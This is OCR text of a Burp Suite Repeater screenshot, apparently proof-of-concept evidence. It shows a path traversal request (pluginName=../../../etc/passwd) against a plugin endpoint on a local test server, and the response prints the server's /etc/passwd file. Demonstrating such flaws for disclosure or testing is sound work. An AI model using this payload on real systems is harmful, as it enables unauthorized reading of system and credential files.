 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://localhost:43287 HTTP/1
1
Request
Pretty Raw Hex
\n
2
1 GET /go/add-on/business-conti pi/plugin?folderName=&pluginName=../../../etc/passwd HTTP/1.1
2 Host: localhost:43287
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
3
15 Cookie: JSESSIONID=node01xekihrgzn8r2mmmbmfnrtd0h1.node0; PHPSESSID=0 alkl4in5gsi71824el
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done
1,512 bytes | 23 millis
Event log All issues
Memory: 140.4MB